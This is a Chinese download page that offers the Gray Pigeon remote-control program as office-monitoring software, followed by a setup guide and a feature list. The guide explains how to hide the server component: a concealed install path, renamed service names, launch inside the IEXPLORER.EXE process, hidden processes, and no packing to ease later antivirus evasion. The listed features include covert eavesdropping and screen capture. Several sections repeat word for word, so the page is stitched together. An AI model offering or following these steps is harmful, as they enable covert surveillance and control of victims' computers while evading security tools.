立即下载
没有对应的手机版,本软件为电脑版,电脑版软件不支持手机安装
提取码:8e7w
灰鸽子远程控制软件是一款专用于远程控制以及远程监控的实用型软件,它采用IOCP数据处理模型,将数据收发以及数据处理完美融合,使其达到最快最高效的处理性能,在对同时在线的10000个连接中,能够支持高达50000个以上的请求传输处理,同时可穿透防火墙以及局域网的限制,在企业远程监控领域得到了很好的功能发挥和应用改进。
而在应对普通用户的使用需求上,灰鸽子怎么用便成为了众多用户在拥有该款软件后的使用难题,本站提供灰鸽子远控软件的使用教程,同时该款软件作为一款异地办公软件,也能高效简洁的解决绝大多数通信系统中都关注的应用层问题,不仅使用开发分布式通信系统变得轻松自然,在遇到性能问题时也可支持自动跟踪多种类型消息的处理情况,再通过分析日志,及时发现问题所在。在应对日益迸发的数据难题时,软件提供的Cluster群集功能实现了多台应用服务器的Cluster,完美展现了软件拥有的负载均衡策略。有需要的用户可以在本站下载!注:下载包中有软件安装包以及软件使用说明,请用户不要轻易删除安装包文件以及更改文件类型。


2、自定义软件安装路径,默认安装路径为“C:\Program Files (x86)\Common Files\System Sll”,点击“下一步”进行安装;

3、默认点击“安装”按钮执行安装,等待安装进度完成,点击“完成”结束安装;

4、员工端安装完成后,再进行安装“灰鸽子远程管理系统2018.exe”管理端程序,默认点击“下一步”执行安装向导,如图所示完成安装;


2、在安装路径里添一个隐蔽性好的路径,其实用它原来的这个就行,只要把Hacker.com.cn换掉就可以了;

3、在启动项设置里,把上面的两个选项选上,改一下显示名称,服务名称和描述信息;

4、在安全选项里,把使用IEEXPLORER.EXE进程启动服务端程序和隐藏服务端进程都选上,下面的选不加壳,要不然以后做免杀的时候还需要退壳;

2.用户可根据需要来添加服务端的隐身插件,使用服务端隐蔽进程,服务,文件等等一些使用插件;
3.可以对自动上线的主机进行命令广播,如关机,重启,打开网页,筛选符合条件的命令,然后点一个按钮就可以让另一台机子同时进行其他操作;
4.拥有专用上线,DNS解析域名,固定IP等多种自动上线的选择方式,可以让用户自由选择。
5.模仿windows资源管理器,可以对文件进行复制粘贴,删除,重命名,远程运行等,可以上传下载文件或文件夹,操作简单,从而实现了对远程计算机文件的管理;
6.拥有查看远程系统信息,剪切板查看,进程管理,服务管理,共享管理,窗口管理,插件功能,代理服务,MS-Dos模拟等一系列远程控制命令;
7.可以连续捕获远程电脑屏幕,还可以把本地鼠标及键盘传传送到远程,从而实现实时控制功能;
①支持高、中、低三种视频编码质量。
②根据机器性能和网速自动选择帧频。
③可动态调整屏幕分辨率。
④提供观看模式和控制模式两种选择。
2、视频
①支持160*120、320*240、480*360、640*480、720p、1080p等多种采集分辨率。可在运行时,动态修改该分辨率。
②支持高、中、低三种视频编码质量。
③支持帧频1~60fps。
④当网络拥塞时,主动弃帧。
⑤根据网络状态,自动调整视频的编码质量。
⑥可以以位图格式获取当前视频帧。
3、音频
①支持高、中、低三种音频编码质量。
②支持回音消除(AEC)、静音检测(VAD)、噪音抑制(DENOISE)、自动增益(AGC)等网络语音技术。
③最多可支持16路混音。
④自适应的JitterBuffer,根据网络状态,动态调整缓冲深度。
⑤如果同时开启音频和视频会话,则自动同步视频画面与声音。
⑥在网速慢时,自动调整视频的质量,优先保证音频的清晰和连贯。
而在应对普通用户的使用需求上,灰鸽子怎么用便成为了众多用户在拥有该款软件后的使用难题,本站提供灰鸽子远控软件的使用教程,同时该款软件作为一款异地办公软件,也能高效简洁的解决绝大多数通信系统中都关注的应用层问题,不仅使用开发分布式通信系统变得轻松自然,在遇到性能问题时也可支持自动跟踪多种类型消息的处理情况,再通过分析日志,及时发现问题所在。在应对日益迸发的数据难题时,软件提供的Cluster群集功能实现了多台应用服务器的Cluster,完美展现了软件拥有的负载均衡策略。有需要的用户可以在本站下载!注:下载包中有软件安装包以及软件使用说明,请用户不要轻易删除安装包文件以及更改文件类型。

安装教程
1、在本站下载好安装包,先双击运行“灰鸽子远程管理系统员工端_39670.exe”程序,弹出员工端安装向导,选择“我接受”同意软件许可证协议,点击“下一步”开始安装;
2、自定义软件安装路径,默认安装路径为“C:\Program Files (x86)\Common Files\System Sll”,点击“下一步”进行安装;

3、默认点击“安装”按钮执行安装,等待安装进度完成,点击“完成”结束安装;

4、员工端安装完成后,再进行安装“灰鸽子远程管理系统2018.exe”管理端程序,默认点击“下一步”执行安装向导,如图所示完成安装;

灰鸽子怎么用
1、员工端和系统服务端安装完成后进行服务端的配置;
2、在安装路径里添一个隐蔽性好的路径,其实用它原来的这个就行,只要把Hacker.com.cn换掉就可以了;

3、在启动项设置里,把上面的两个选项选上,改一下显示名称,服务名称和描述信息;

4、在安全选项里,把使用IEEXPLORER.EXE进程启动服务端程序和隐藏服务端进程都选上,下面的选不加壳,要不然以后做免杀的时候还需要退壳;

功能特色
1.拥有语音监听以及发送功能并且可以喝远程主机进行语音对话,还可以监控远程控制;2.用户可根据需要来添加服务端的隐身插件,使用服务端隐蔽进程,服务,文件等等一些使用插件;
3.可以对自动上线的主机进行命令广播,如关机,重启,打开网页,筛选符合条件的命令,然后点一个按钮就可以让另一台机子同时进行其他操作;
4.拥有专用上线,DNS解析域名,固定IP等多种自动上线的选择方式,可以让用户自由选择。
5.模仿windows资源管理器,可以对文件进行复制粘贴,删除,重命名,远程运行等,可以上传下载文件或文件夹,操作简单,从而实现了对远程计算机文件的管理;
6.拥有查看远程系统信息,剪切板查看,进程管理,服务管理,共享管理,窗口管理,插件功能,代理服务,MS-Dos模拟等一系列远程控制命令;
7.可以连续捕获远程电脑屏幕,还可以把本地鼠标及键盘传传送到远程,从而实现实时控制功能;
支持格式
1、远程桌面①支持高、中、低三种视频编码质量。
②根据机器性能和网速自动选择帧频。
③可动态调整屏幕分辨率。
④提供观看模式和控制模式两种选择。
2、视频
①支持160*120、320*240、480*360、640*480、720p、1080p等多种采集分辨率。可在运行时,动态修改该分辨率。
②支持高、中、低三种视频编码质量。
③支持帧频1~60fps。
④当网络拥塞时,主动弃帧。
⑤根据网络状态,自动调整视频的编码质量。
⑥可以以位图格式获取当前视频帧。
3、音频
①支持高、中、低三种音频编码质量。
②支持回音消除(AEC)、静音检测(VAD)、噪音抑制(DENOISE)、自动增益(AGC)等网络语音技术。
③最多可支持16路混音。
④自适应的JitterBuffer,根据网络状态,动态调整缓冲深度。
⑤如果同时开启音频和视频会话,则自动同步视频画面与声音。
⑥在网速慢时,自动调整视频的质量,优先保证音频的清晰和连贯。
展开全部内容

















点击星星用来评分